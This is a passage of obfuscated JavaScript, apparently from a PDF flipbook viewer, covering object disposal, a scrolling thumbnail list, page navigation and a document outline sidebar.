_0x5c4c34='2|0|3|1|5|4'['split']('|'),_0x329de1=0x0;while(!![]){switch(_0x5c4c34[_0x329de1++]){case'0':if(this[_0x43ea('1064','OXW)')]['outlineContainer']&&this[_0x43ea('1065','[$IL')][_0x43ea('1066','S4C@')][_0x43ea('1067','xP@R')])this['targetObject'][_0x43ea('1068','nGn5')]['remove']();continue;case'1':this[_0x43ea('1069','yD(s')][_0x43ea('106a','Hr[@')]=null;continue;case'2':if(this['targetObject'][_0x43ea('106b','Zq]7')]&&this['targetObject'][_0x43ea('106c','yD(s')][_0x43ea('106d','PQ6l')])this['targetObject']['thumbContainer'][_0x43ea('106e','EtpI')]();continue;case'3':if(this['targetObject'][_0x43ea('106f','Oql^')])this['targetObject']['dispose']();continue;case'4':if(this['targetObject'][_0x43ea('1070','ndtF')]&&this[_0x43ea('1071','d)Ql')]['container'][_0x43ea('1072','4AP5')])this[_0x43ea('1073','AZ1u')][_0x43ea('1074',']0!G')][_0x43ea('1075','zGXv')]();continue;case'5':this[_0x43ea('1076','xve0')][_0x43ea('1077','xP@R')]=null;continue;}break;}}if(this[_0x43ea('1078','r[CC')]&&this[_0x43ea('1079','sI@F')][_0x43ea('107a','XHoC')])this[_0x43ea('1078','r[CC')][_0x43ea('107b','F[KN')]();if(this[_0x43ea('107c','v!GM')]&&this[_0x43ea('107d','Iew1')][_0x43ea('107e','Hr[@')])this[_0x43ea('107f','4AP5')][_0x43ea('1053','lfZb')]();if(this['outlineViewer']&&this['outlineViewer'][_0x43ea('1080','nWPS')])this[_0x43ea('1081','4Ex*')][_0x43ea('1082','v!GM')]();if(this[_0x43ea('1083','S4C@')]&&this['thumblist'][_0x43ea('1084','9q[J')]){if(_0x2292fd[_0x43ea('1085','RW[H')]!==_0x2292fd['HSCUv']){var _0x1d0d30={'VKcPz':_0x1db1b0[_0x43ea('1086','3Qnb')],'XibhA':function(_0x2ac710,_0xf50d08){return _0x1db1b0[_0x43ea('1087','yD(s')](_0x2ac710,_0xf50d08);},'xvauT':function(_0x4c0730,_0x46a4f3){return _0x4c0730(_0x46a4f3);},'WqMjy':function(_0x20150c,_0x5205e5){return _0x1db1b0[_0x43ea('1088','4Ex*')](_0x20150c,_0x5205e5);},'RMMas':function(_0x7d4a1e,_0x1b6940){return _0x7d4a1e*_0x1b6940;},'kWoWh':function(_0x5bd602,_0x2cc70d){return _0x1db1b0['HqmqI'](_0x5bd602,_0x2cc70d);},'qNrLD':function(_0x1fc529,_0x4c56d9){return _0x1db1b0[_0x43ea('1089','e*K0')](_0x1fc529,_0x4c56d9);},'IDQvD':function(_0x20a31a,_0x4ae1a9){return _0x1db1b0[_0x43ea('108a','h]yt')](_0x20a31a,_0x4ae1a9);},'IcObP':function(_0x4152cf,_0x2d9e53){return _0x1db1b0[_0x43ea('108b','h]yt')](_0x4152cf,_0x2d9e53);},'tJTbi':function(_0x148f24,_0x42bdc4){return _0x148f24<_0x42bdc4;},'UgDzy':function(_0x28cac5,_0x5ad1e6){return _0x1db1b0[_0x43ea('108c','URKS')](_0x28cac5,_0x5ad1e6);},'vJUyP':function(_0x3c1978,_0x59ef3e){return _0x1db1b0['mwrFm'](_0x3c1978,_0x59ef3e);},'ygjOh':function(_0x39cd7b,_0x1de999){return _0x1db1b0[_0x43ea('108d','gUqR')](_0x39cd7b,_0x1de999);},'nTTED':function(_0x480f8c,_0x5b39fe){return _0x480f8c(_0x5b39fe);}};_0x43626a[_0x43ea('f9f','g)gA')]=_0x2b74c5[_0x43ea('108e','$p](')];_0x43626a['pageCount']=_0x43626a[_0x43ea('f0d','nWPS')]['length'];_0x1db1b0[_0x43ea('108f','OXW)')](_0x3feb9b,_0x1db1b0[_0x43ea('1090','3Qnb')])['attr'](_0x1db1b0[_0x43ea('1091',']0!G')],_0x43626a['contentSource'][0x0])['on'](_0x43ea('1092','AZ1u'),function(){var _0x43c2cc=_0x1d0d30[_0x43ea('1093','AZ1u')][_0x43ea('1094','AZ1u')]('|'),_0x40e28f=0x0;while(!![]){switch(_0x43c2cc[_0x40e28f++]){case'0':if(_0x1d0d30[_0x43ea('1095','v!GM')](_0x396679,null)){_0x1d0d30[_0x43ea('1096','h]yt')](_0x396679,_0x43626a);_0x396679=null;}continue;case'1':_0x1d0d30[_0x43ea('1097','AZ1u')](_0x190fac,_0x1d0d30[_0x43ea('1098','URKS')](_0x1d0d30[_0x43ea('1099','c4yv')](this[_0x43ea('cb9','3Qnb')],':'),this[_0x43ea('109a','URKS')]));continue;case'2':_0x43626a[_0x43ea('109b','Hr[@')]={'width':_0x1d0d30[_0x43ea('109c','9q[J')](_0x43626a[_0x43ea('109d','8P0M')]>0x1?0x1:_0x43626a['pageRatio'],_0x43626a[_0x43ea('109e','9q[J')]),'height':_0x1d0d30[_0x43ea('109f','ndtF')](_0x43626a[_0x43ea('10a0','H&*%')],_0x1d0d30[_0x43ea('10a1','OXW)')](_0x43626a[_0x43ea('10a2','Zq]7')],0x1)?0x1:_0x43626a[_0x43ea('10a3','O&]l')])};continue;case'3':_0x43626a[_0x43ea('10a4','3Qnb')]=_0x1d0d30['IDQvD'](_0x43626a['viewport'][_0x43ea('10a5','xP@R')],_0x43626a['viewport'][_0x43ea('10a6','sI@F')]);continue;case'4':_0x43626a['linkService']=new PDFLinkService();continue;case'5':_0x43626a[_0x43ea('f3c','Hr[@')][_0x43ea('10a7','H&*%')]=this['width'];continue;case'6':_0x43626a[_0x43ea('10a8','3Qnb')]={'width':(_0x1d0d30[_0x43ea('10a9','RW[H')](_0x43626a[_0x43ea('10a2','Zq]7')],0x1)?0x1:_0x43626a[_0x43ea('fc5','AZ1u')])*_0x43626a[_0x43ea('10aa','Hr[@')],'height':_0x1d0d30['IDQvD'](_0x43626a[_0x43ea('10ab','(]YO')],_0x1d0d30['tJTbi'](_0x43626a[_0x43ea('10ac','4AP5')],0x1)?0x1:_0x43626a['pageRatio'])};continue;case'7':if(_0x1d0d30[_0x43ea('10ad','daGJ')](_0x43626a['options']['pageSize'],_0xd24a0f[_0x43ea('10ae','XHoC')]['DOUBLEINTERNAL'])){_0x43626a['pageCount']=_0x1d0d30[_0x43ea('10af','nGn5')](_0x1d0d30[_0x43ea('10b0','Oql^')](_0x43626a[_0x43ea('10b1','g)gA')]['length'],0x2),0x2);if(_0x1d0d30['UgDzy'](_0x43626a['options'][_0x43ea('10b2','Hr[@')],!![]))_0x43626a[_0x43ea('10b3','3Qnb')]=!![];}continue;case'8':_0x43626a[_0x43ea('10b4','H&*%')][_0x43ea('10b5','AZ1u')]=this['height'];continue;case'9':_0x1d0d30[_0x43ea('10b6','d)Ql')](_0x3feb9b,this)['off']();continue;}break;}});}else{this['thumblist'][_0x43ea('10b7','yD(s')]=null;this[_0x43ea('10b8','A[Wx')]['dispose']();}}this[_0x43ea('10b9','AZ1u')]=null;this['targetObject']=null;this[_0x43ea('10ba','zGXv')]=null;this[_0x43ea('10bb','RW[H')]=null;this[_0x43ea('10bc','w!PK')]=null;this['thumblist']=null;_0x43626a=null;}else{var _0x587adc=_0x43ea('10bd','3NuJ')[_0x43ea('10be','ndtF')]('|'),_0x3cb1bf=0x0;while(!![]){switch(_0x587adc[_0x3cb1bf++]){case'0':if(_0x41a439[_0x43ea('10bf','i#k$')](_0x43626a[_0x43ea('10c0','B)4)')],!![])){_0x43626a[_0x43ea('10c1','PQ6l')][_0x43ea('10c2','3NuJ')]['zoomScale']=_0x24f1bd[_0x43ea('10c3','e*K0')](_0x41a439['qlHZF'](_0x43626a['previewObject'][_0x43ea('bc3','nWPS')]['zoomScale'],_0x43626a[_0x43ea('10c4','xP@R')]),0x1,_0x43626a['previewObject'][_0x43ea('c56','H&*%')][_0x43ea('10c5','A[Wx')]);_0x43626a[_0x43ea('10c6','nWPS')][_0x43ea('10c7','URKS')]=_0x43626a[_0x43ea('10c8','4AP5')][_0x43ea('10c9','[be4')][_0x43ea('10ca','F[KN')]*0x1;_0x43626a[_0x43ea('a56','d)Ql')][_0x43ea('10cb','RW[H')]();_0x43626a[_0x43ea('10cc','nWPS')]=![];}continue;case'1':_0x43626a[_0x43ea('10cd','ndtF')]['css']({'transform':''});continue;case'2':_0x43626a[_0x43ea('10ce','PQ6l')]=null;continue;case'3':var _0x60aaad=_0x43626a[_0x43ea('10cf','A[Wx')][_0x43ea('d07','g)gA')];continue;case'4':_0x43626a[_0x43ea('10d0','4Ex*')]=null;continue;}break;}}};return this;}_0x576af5['prototype'][_0x43ea('10d1','Oql^')]=function(_0x4c2382){if(_0x2292fd[_0x43ea('10d2','sI@F')](_0x2292fd[_0x43ea('10d3','v!GM')],_0x2292fd[_0x43ea('10d4','(]YO')])){if(_0x2292fd['JokbF'](self['pdfViewer'][_0x43ea('10d5','c4yv')][_0x43ea('fb2','c4yv')]['pageSize'],_0xd24a0f[_0x43ea('10d6','gUqR')]['DOUBLEINTERNAL'])&&_0x2292fd['khMkn'](pageNumber,0x2)){pageNumber=_0x2292fd[_0x43ea('10d7','4AP5')](pageNumber*0x2,0x1);}if(_0x2292fd[_0x43ea('10d8','r[CC')](pageNumber,self['pdfViewer']['pageCount'])){pageNumber=self[_0x43ea('10d9','4Ex*')][_0x43ea('894','H&*%')];}self[_0x43ea('10d9','4Ex*')][_0x43ea('10da','zGXv')](pageNumber);if(self[_0x43ea('10db','3NuJ')]){self[_0x43ea('10dc','d)Ql')][_0x43ea('10dd','XHoC')]({'dest':dest,'hash':destString,'page':pageNumber});}}else{if(this[_0x43ea('10de','lfZb')]&&this['flipbook'][_0x43ea('f6f','F[KN')]){if(_0x2292fd['aMqmI']!==_0x2292fd[_0x43ea('10df','v!GM')]){this['flipbook']['updateInfo'](_0x4c2382);}else{ui[_0x43ea('10e0','c6@u')]=play;object[_0x43ea('10e1','AZ1u')](options[_0x43ea('10e2','t0EG')]);}}}};_0x576af5[_0x43ea('10e3','c6@u')][_0x43ea('10e4','Hr[@')]=function(){var _0x41ff0e={'mIbcq':_0x2292fd[_0x43ea('10e5','c6@u')],'EnxRi':_0x43ea('10e6',']0!G'),'ZNvey':function(_0xf67f,_0x1e96dd,_0x2e281a){return _0x2292fd[_0x43ea('10e7','EtpI')](_0xf67f,_0x1e96dd,_0x2e281a);},'hPePc':function(_0x47a9f6,_0x36c7a4){return _0x47a9f6/_0x36c7a4;},'GfVJh':function(_0x3495df,_0x252006,_0x2ce27e,_0x2aa423){return _0x3495df(_0x252006,_0x2ce27e,_0x2aa423);},'LDSyZ':function(_0x39f0cd,_0x29067c){return _0x2292fd[_0x43ea('10e8','nGn5')](_0x39f0cd,_0x29067c);},'TTysR':function(_0x4b0f72,_0x297a75){return _0x4b0f72(_0x297a75);},'TldIo':function(_0x523def,_0x1a01ec){return _0x523def/_0x1a01ec;},'aJmRN':function(_0x1528d8,_0x7209fb){return _0x2292fd[_0x43ea('10e9','XHoC')](_0x1528d8,_0x7209fb);},'QhkWz':function(_0x50181f,_0x911cd0){return _0x2292fd[_0x43ea('10ea','XHoC')](_0x50181f,_0x911cd0);},'EiKYe':_0x2292fd[_0x43ea('10eb','d)Ql')],'oRpRq':function(_0x58014f,_0x3d23e3){return _0x2292fd['PZTQF'](_0x58014f,_0x3d23e3);},'Xoyen':function(_0x215b5f,_0x23fcc6){return _0x215b5f(_0x23fcc6);},'dNdsI':_0x2292fd[_0x43ea('10ec','g)gA')],'RWJGd':'df-thumb','VAzIM':_0x2292fd[_0x43ea('10ed','nWPS')],'sgvir':_0x2292fd['fImNt'],'UloYS':_0x2292fd[_0x43ea('10ee','xP@R')],'UHjKq':_0x43ea('10ef','H&*%'),'aXely':function(_0x23b3e0,_0x598a01){return _0x2292fd[_0x43ea('10f0','OXW)')](_0x23b3e0,_0x598a01);},'jXsUr':function(_0x900f51,_0x248762){return _0x2292fd[_0x43ea('10f1','v!GM')](_0x900f51,_0x248762);},'rRnUU':_0x43ea('10f2','zGXv'),'gWchu':_0x2292fd[_0x43ea('10f3','EtpI')],'pnExX':function(_0x29f856,_0x59a8ce){return _0x2292fd['iJbqU'](_0x29f856,_0x59a8ce);},'UrvzS':_0x43ea('10f4','nGn5'),'WGUZk':function(_0x48278e,_0x46d184){return _0x2292fd[_0x43ea('10f5','9q[J')](_0x48278e,_0x46d184);},'sWlGm':_0x2292fd['SWyTg'],'kpRhR':_0x2292fd[_0x43ea('10f6','3NuJ')],'EMVxS':function(_0x3bcf19,_0x1d6f9d){return _0x2292fd[_0x43ea('10f7','daGJ')](_0x3bcf19,_0x1d6f9d);},'XxfbC':function(_0x2383ad){return _0x2292fd[_0x43ea('10f8','S4C@')](_0x2383ad);},'vvYtu':'XwgSO','roURa':function(_0x45582a,_0x404503){return _0x2292fd[_0x43ea('10f9','h]yt')](_0x45582a,_0x404503);},'tsbqJ':_0x2292fd[_0x43ea('10fa','XHoC')],'JSCIf':'hjSIV','oBHao':function(_0x1fb094,_0x2a7981){return _0x2292fd['LNHeE'](_0x1fb094,_0x2a7981);},'uVXcC':function(_0x52261a,_0x59fcde){return _0x2292fd['UMWaU'](_0x52261a,_0x59fcde);},'SKckM':function(_0x2ddd24,_0x151c21){return _0x2ddd24===_0x151c21;},'oCqtT':_0x2292fd['PQoiX'],'VWziZ':_0x2292fd[_0x43ea('10fb','xP@R')],'yOFwr':'DllkQ','FFONk':_0x2292fd[_0x43ea('10fc','PQ6l')]};var _0xfe7cde=this;if(_0x2292fd[_0x43ea('10f5','9q[J')](_0xfe7cde[_0x43ea('10fd','r[CC')][_0xfe7cde[_0x43ea('10fe','[be4')]],null))_0xfe7cde['cache'][_0xfe7cde[_0x43ea('10ff','r[CC')]]=[];var _0x3d24f0;var _0x55164d=function(){_0x2292fd['BvmGq'](clearTimeout,_0x3d24f0);_0x3d24f0=_0x2292fd[_0x43ea('1100','g)gA')](setTimeout,function(){if(_0x41ff0e[_0x43ea('1101','OXW)')]===_0x41ff0e[_0x43ea('1102','nGn5')]){return;}else{_0x3d24f0=_0x41ff0e[_0x43ea('1103',']0!G')](setTimeout,_0x41a1ec,_0x41ff0e[_0x43ea('1104','gUqR')](_0xfe7cde['waitPeriod'],0x2));}},_0xfe7cde[_0x43ea('1105','Oql^')]);};var _0x41a1ec=function(){var _0x37b889={'YVXnT':function(_0x577ab2,_0x19b377){return _0x41ff0e[_0x43ea('1106','XHoC')](_0x577ab2,_0x19b377);},'iiPEK':function(_0x3179a6,_0x1d48b8){return _0x41ff0e[_0x43ea('1107','8P0M')](_0x3179a6,_0x1d48b8);},'CvZKj':_0x43ea('1108','t0EG'),'dBHMv':_0x41ff0e[_0x43ea('1109','F[KN')],'RmEko':_0x43ea('110a','URKS'),'EBwMJ':_0x41ff0e['RWJGd'],'LsBAw':_0x41ff0e[_0x43ea('110b','nGn5')],'dBRnW':function(_0x3f1ee5,_0x99d9d6){return _0x3f1ee5(_0x99d9d6);},'vzqbb':_0x41ff0e['sgvir'],'jOCIq':_0x41ff0e[_0x43ea('110c','H&*%')],'uCMFa':function(_0xa4a289,_0x39ef02){return _0xa4a289(_0x39ef02);},'sLBGI':_0x41ff0e[_0x43ea('110d','3Qnb')]};var _0x22adb1=0x0;if(_0x41ff0e['LDSyZ'](_0x41ff0e[_0x43ea('110e','3NuJ')](Date[_0x43ea('110f','EtpI')](),_0xfe7cde[_0x43ea('1110','B)4)')][_0x43ea('1111','g)gA')]),0x64)){if(_0x41ff0e['jXsUr'](_0x41ff0e['rRnUU'],_0x41ff0e[_0x43ea('1112','RW[H')])){var _0x52f437=_0x41ff0e[_0x43ea('1113','8P0M')](fullWidth,0x2);var _0x3a9c4f=_0x41ff0e[_0x43ea('1114','r[CC')](_0x20f982,distance,0x0,fullWidth);return _0x41ff0e['LDSyZ'](_0x3a9c4f,_0x52f437)?_0x41ff0e['TTysR'](_0x13ca9b,Math[_0x43ea('1115','t0EG')](_0x41ff0e[_0x43ea('1116','B)4)')](_0x3a9c4f,_0x52f437))):0x5a+_0x13ca9b(Math[_0x43ea('1117','8P0M')](_0x41ff0e[_0x43ea('1118','4Ex*')](_0x41ff0e[_0x43ea('1119','EtpI')](_0x3a9c4f,_0x52f437),_0x52f437)));}else{_0x22adb1=0x1;}}else{if(_0x41ff0e['pnExX'](_0x41ff0e[_0x43ea('111a','Zq]7')],_0x41ff0e['UrvzS'])){_0xfe7cde[_0x43ea('111b','ndtF')]['container']['find']('.df-thumb-container\x20.df-vrow')[_0x43ea('111c','h]yt')](function(){if(_0x37b889[_0x43ea('111d','8P0M')](_0x43ea('111e','i#k$'),'JraOU')){result=[];for(i=0x0,n=arg1[_0x43ea('111f','c6@u')];i<n;++i){result[i]=arg1[i];}}else{var _0xe35445=_0x37b889['iiPEK'](_0x3feb9b,this);if(!_0xe35445[_0x43ea('1120','[$IL')](_0x43ea('1121','F[KN'))){if(_0x37b889['YVXnT'](_0x37b889[_0x43ea('1122','sI@F')],_0x37b889[_0x43ea('1123','S4C@')])){this[_0x43ea('1124','F[KN')](previousPage);}else{var _0x443db6=_0x37b889[_0x43ea('1125','4Ex*')]['split']('|'),_0x480a7a=0x0;while(!![]){switch(_0x443db6[_0x480a7a++]){case'0':_0x22adb1++;continue;case'1':_0xfe7cde[_0x43ea('1126','sI@F')](_0x2a6c90,_0x55164d,!![]);continue;case'2':_0xe35445['addClass'](_0x37b889[_0x43ea('1127','4Ex*')]);continue;case'3':return![];case'4':var _0x2a6c90=_0x37b889[_0x43ea('1128','XHoC')](_0x3feb9b,this)['attr']('id')[_0x43ea('1129','c4yv')](_0x37b889['EBwMJ'],'');continue;}break;}}}}});if(_0x41ff0e[_0x43ea('112a','c4yv')](_0x22adb1,0x0)){if(_0x41ff0e[_0x43ea('112b','xP@R')]===_0x41ff0e[_0x43ea('112c','PQ6l')]){return new Blob([data],{'type':contentType});}else{_0x41ff0e[_0x43ea('112d','PQ6l')](clearTimeout,_0x3d24f0);}}}else{delete self[_0x43ea('112e','H&*%')][pageIdx];self['calcFindMatch'](pageIdx);}}if(_0x22adb1>0x0){if(_0x41ff0e[_0x43ea('112f','4AP5')]('uAqUb',_0x43ea('1130','nGn5'))){_0x41ff0e[_0x43ea('1131','(]YO')](_0x55164d);}else{for(var _0x2e22c8=0x0,_0x21f286=_chainedTweens['length'];_0x41ff0e[_0x43ea('1132','r[CC')](_0x2e22c8,_0x21f286);_0x2e22c8++){_chainedTweens[_0x2e22c8][_0x43ea('d0b','sI@F')]();}}}if(_0xfe7cde['activeThumb']!=_0xfe7cde[_0x43ea('1133','PQ6l')][_0x43ea('1134','h]yt')]){if(_0x43ea('1135','yD(s')!==_0x41ff0e['vvYtu']){var _0x286dd8=_0x41ff0e[_0x43ea('1136','gUqR')](_0xfe7cde['targetObject']['thumbContainer'],null)&&_0xfe7cde[_0x43ea('1065','[$IL')][_0x43ea('1137','nWPS')][_0x43ea('1138','4AP5')](_0x41ff0e[_0x43ea('1139','h]yt')]);if(_0x286dd8){if(_0x41ff0e[_0x43ea('113a','[$IL')](_0x41ff0e[_0x43ea('113b','URKS')],_0x43ea('113c','e*K0'))){if(!search[_0x43ea('113d','Hr[@')](_0x41ff0e[_0x43ea('113e','A[Wx')])){_0x3feb9b(this)[_0x43ea('c04','$p](')](_0x41ff0e['EiKYe']);event[_0x43ea('113f','Hr[@')]();}}else{var _0x347d02=_0xfe7cde[_0x43ea('d87','RW[H')][_0x43ea('95e','O&]l')];var _0x311d38=_0x347d02['scrollTop'],_0x59b3b2=_0x347d02['getBoundingClientRect']()[_0x43ea('967','[$IL')];var _0x527cbd=_0xfe7cde['targetObject']['thumbContainer'][_0x43ea('1140','gUqR')](_0x41ff0e['oBHao']('#df-thumb',_0xfe7cde['targetObject'][_0x43ea('c32','ndtF')]));if(_0x41ff0e[_0x43ea('1141','3NuJ')](_0x527cbd['length'],0x0)){if(_0x41ff0e[_0x43ea('1142','nWPS')](_0x41ff0e[_0x43ea('1143','A[Wx')],_0x41ff0e['oCqtT'])){_0xfe7cde[_0x43ea('1144','g)gA')][_0x43ea('1145','URKS')]['find'](_0x43ea('1146','c4yv'))['removeClass'](_0x41ff0e[_0x43ea('1147','Oql^')]);_0x527cbd['addClass'](_0x43ea('1148','zGXv'));_0x527cbd=_0x527cbd[0x0];if(_0x41ff0e[_0x43ea('1149','3Qnb')](_0x311d38,_0x59b3b2)<_0x527cbd['offsetTop']+_0x527cbd['scrollHeight'])_0x24f1bd[_0x43ea('114a','lfZb')](_0x527cbd,null,![]);else if(_0x41ff0e[_0x43ea('114b','sI@F')](_0x311d38,_0x527cbd[_0x43ea('114c','8P0M')]))_0x24f1bd['scrollIntoView'](_0x527cbd);_0xfe7cde[_0x43ea('114d','daGJ')]=_0xfe7cde['targetObject'][_0x43ea('114e','URKS')];}else{var _0x2cb112=_0x37b889[_0x43ea('114f','AZ1u')][_0x43ea('1150','c4yv')]('|'),_0x4b83f1=0x0;while(!![]){switch(_0x2cb112[_0x4b83f1++]){case'0':var _0x175969=this;continue;case'1':var _0x376a97=_0x43ea('1151','PQ6l');continue;case'2':_0x175969[_0x43ea('1152','xP@R')]=![];continue;case'3':var _0x4559fe=_0x43ea('1153','nGn5');continue;case'4':_0x175969[_0x43ea('1154','3NuJ')]=_0x37b889[_0x43ea('1155','r[CC')](_0x3feb9b,_0x37b889[_0x43ea('1156','t0EG')])['on'](_0x37b889[_0x43ea('1157','S4C@')],function(_0x1d4a52){_0x1d4a52['preventDefault']();_0x1d4a52['stopPropagation']();})[_0x43ea('1158','g)gA')](_0x175969[_0x43ea('1159','OXW)')]);continue;case'5':_0x37b889['dBRnW'](_0x3feb9b,container)[_0x43ea('115a','[be4')](_0x175969['wrapper']);continue;case'6':_0x175969[_0x43ea('115b','c4yv')]=_0x37b889['uCMFa'](_0x3feb9b,_0x37b889['sLBGI'])['on'](_0x37b889['jOCIq'],function(_0x5d00a1){_0x175969[_0x43ea('115c','e*K0')]();});continue;}break;}}}else{_0x41ff0e[_0x43ea('115d','d)Ql')](_0x3feb9b,_0x347d02)['scrollTop'](_0xfe7cde['targetObject'][_0x43ea('115e','Iew1')]*0x7c);_0x41ff0e[_0x43ea('115f','3NuJ')](_0x55164d);}}}}else{var _0x4ca444=textDivs[n];_0x4ca444['textContent']=bidiTexts[n]['str'];_0x4ca444['className']='';}}};_0xfe7cde[_0x43ea('1160','e*K0')]=_0xfe7cde[_0x43ea('1161','c6@u')][_0x43ea('1162','w!PK')]=new ThumbList({'h':0x1f4,'addFn':function(_0x2c61a2){},'scrollFn':_0x55164d,'itemHeight':0x80,'totalRows':_0xfe7cde[_0x43ea('1163','e*K0')],'generatorFn':function(_0x5e26af){if(_0x41ff0e[_0x43ea('1164','g)gA')](_0x41ff0e['yOFwr'],_0x43ea('1165','$p]('))){var _0x3ae6c1=_0x43ea('1166','Hr[@')['split']('|'),_0xaf6616=0x0;while(!![]){switch(_0x3ae6c1[_0xaf6616++]){case'0':_0x35f739['id']=_0x41ff0e['oBHao'](_0x41ff0e[_0x43ea('1167','w!PK')],_0x7f8739);continue;case'1':var _0x59e2ec=document[_0x43ea('1168','Iew1')](_0x41ff0e['FFONk']);continue;case'2':_0x59e2ec[_0x43ea('1169','(]YO')]=_0x7f8739;continue;case'3':var _0x7f8739=_0x5e26af+0x1;continue;case'4':_0x35f739['appendChild'](_0x59e2ec);continue;case'5':return _0x35f739;case'6':var _0x35f739=document['createElement'](_0x41ff0e[_0x43ea('116a','i#k$')]);continue;}break;}}else{_onStartCallback[_0x43ea('116b','RW[H')](_object);}}});_0xfe7cde[_0x43ea('116c','URKS')][_0x43ea('116d','[$IL')]=Date['now']();_0xfe7cde[_0x43ea('1160','e*K0')][_0x43ea('116e','4AP5')]=_0x55164d;_0x55164d();var _0x40c49e=_0x2292fd[_0x43ea('116f','zGXv')](_0x3feb9b,_0x43ea('1170','xve0'))[_0x43ea('1171','OXW)')](_0x2292fd[_0x43ea('1172','sI@F')]);_0x40c49e[_0x43ea('1173','XHoC')](_0x2292fd[_0x43ea('1174','nWPS')](_0x3feb9b,_0xfe7cde[_0x43ea('1175','t0EG')][_0x43ea('1176','$p](')])[_0x43ea('573',']0!G')](_0x2292fd[_0x43ea('1177','yD(s')]));_0xfe7cde['targetObject'][_0x43ea('1178','[be4')]=_0x40c49e;_0xfe7cde['targetObject'][_0x43ea('93d','sI@F')]['append'](_0x40c49e);var _0x4a04e5=_0x3feb9b(_0x4c66c3[_0x43ea('1179','Zq]7')],{'class':_0x43ea('117a','4AP5')});_0x40c49e[_0x43ea('117b','RW[H')](_0x4a04e5);_0xfe7cde['thumblist'][_0x43ea('117c','e*K0')](_0x2292fd['HBVzU'](_0x3feb9b,_0xfe7cde[_0x43ea('117d','[be4')][_0x43ea('117e','(]YO')])[_0x43ea('895','d)Ql')]());_0xfe7cde[_0x43ea('117f','(]YO')][_0x43ea('a5c','4Ex*')]['on'](_0x2292fd['ZWEGF'],_0x43ea('1180','g)gA'),function(_0x5c3ade){_0x5c3ade[_0x43ea('1181','OXW)')]();var _0x50e97e=_0x2292fd[_0x43ea('1182','t0EG')](_0x3feb9b,this)[_0x43ea('1183','w!PK')]('id')['replace'](_0x2292fd[_0x43ea('1184','AZ1u')],'');_0xfe7cde[_0x43ea('1185','Iew1')][_0x43ea('1186','e*K0')](_0x2292fd[_0x43ea('1187','OXW)')](parseInt,_0x50e97e,0xa));});};_0x576af5[_0x43ea('424','nWPS')]['initOutline']=function(){var _0x4ef987={'FXoEE':function(_0x11a68d,_0x5a8976){return _0x11a68d==_0x5a8976;},'cFuxu':function(_0x10332e,_0x3d0595){return _0x2292fd[_0x43ea('1188','xve0')](_0x10332e,_0x3d0595);},'OmpuJ':function(_0x56490e,_0xd35854){return _0x56490e!=_0xd35854;},'wQVJm':_0x2292fd[_0x43ea('1189','Oql^')],'LPqnk':function(_0x1b977c,_0x18c6de){return _0x1b977c!==_0x18c6de;}};if('OhYaE'===_0x2292fd[_0x43ea('118a','O&]l')]){versionMatch=_0x936fb9['match'](/Version\/([0-9]+)\.([0-9]+)\.([0-9]+) Safari\//);polyfill=versionMatch&&_0x2292fd[_0x43ea('118b','g)gA')](_0x2292fd['HBVzU'](parseInt,versionMatch[0x1]),0x6);}else{var _0x13131e=this;var _0x5c70c1=_0x2292fd['HBVzU'](_0x3feb9b,_0x43ea('118c','c4yv'))[_0x43ea('118d','O&]l')]('df-outline-container\x20df-sidemenu');var _0x41e884=_0x2292fd[_0x43ea('118e','c4yv')](_0x3feb9b,_0x43ea('118f','XHoC'))[_0x43ea('1190','Iew1')]('df-outline-wrapper');var _0x1c9091=_0x3feb9b(_0x4c66c3['div'],{'class':_0x43ea('1191','AZ1u')});_0x5c70c1[_0x43ea('1192','OXW)')](_0x1c9091)[_0x43ea('1193','zGXv')](_0x41e884);_0x13131e[_0x43ea('1194','Oql^')][_0x43ea('1030','v!GM')]['append'](_0x5c70c1);_0x13131e[_0x43ea('1195','URKS')][_0x43ea('1196','H&*%')]=_0x5c70c1;_0x13131e['outlineViewer']=new BookMarkViewer({'container':_0x41e884[0x0],'linkService':_0x13131e[_0x43ea('1197','daGJ')],'outlineItemClass':_0x43ea('1198','zGXv'),'outlineToggleClass':_0x43ea('1199','nGn5'),'outlineToggleHiddenClass':_0x2292fd['GmoVu']});function _0xb4ee04(_0x6a7216){if(_0x4ef987['FXoEE'](_0x13131e[_0x43ea('119a','w!PK')][_0x43ea('119b','OXW)')],!![])){_0x6a7216=[];}_0x6a7216=_0x6a7216||[];if(_0x13131e[_0x43ea('119c','zGXv')]){for(var _0x4fbc55=0x0;_0x4ef987[_0x43ea('119d','XHoC')](_0x4fbc55,_0x13131e[_0x43ea('119e','v!GM')]['length']);_0x4fbc55++){_0x13131e[_0x43ea('119f','F[KN')][_0x4fbc55][_0x43ea('11a0','S4C@')]=!![];if(_0x6a7216)_0x6a7216[_0x43ea('11a1','OXW)')](_0x13131e['outline'][_0x4fbc55]);}}if(_0x6a7216[_0x43ea('11a2','ndtF')]===0x0&&_0x4ef987['OmpuJ'](_0x13131e['targetObject']['ui'][_0x43ea('11a3','t0EG')],null)){_0x13131e[_0x43ea('1065','[$IL')]['ui'][_0x43ea('1034','URKS')]['hide']();}_0x13131e['outlineViewer'][_0x43ea('11a4','H&*%')]({'outline':_0x6a7216});}if(_0x13131e['pdfDocument']){_0x13131e[_0x43ea('11a5','[be4')]['getOutline']()['then'](function(_0x5e4714){if(_0x2292fd[_0x43ea('11a6','3Qnb')](_0x43ea('11a7','URKS'),_0x2292fd[_0x43ea('11a8','v!GM')])){_0x2292fd[_0x43ea('118e','c4yv')](_0xb4ee04,_0x5e4714);}else{return new Float32Array(this[_0x43ea('11a9','3Qnb')](start,end));}});}else{if(_0x2292fd[_0x43ea('11aa','3NuJ')]===_0x2292fd[_0x43ea('11ab','4Ex*')]){var _0x3b50b8=_0x4ef987[_0x43ea('11ac','Oql^')]['split']('|'),_0x964231=0x0;while(!![]){switch(_0x3b50b8[_0x964231++]){case'0':if(_0x4ef987['LPqnk'](_0x27fa01,-0x1)&&_0x27fa01!==this[_0x43ea('11ad','sI@F')][_0x43ea('11ae','AZ1u')]){this[_0x43ea('11af','S4C@')](_0x27fa01);}continue;case'1':this[_0x43ea('11b0','A[Wx')]['matchIdx']=this[_0x43ea('11b1','4Ex*')]['matchIdx'];continue;case'2':var 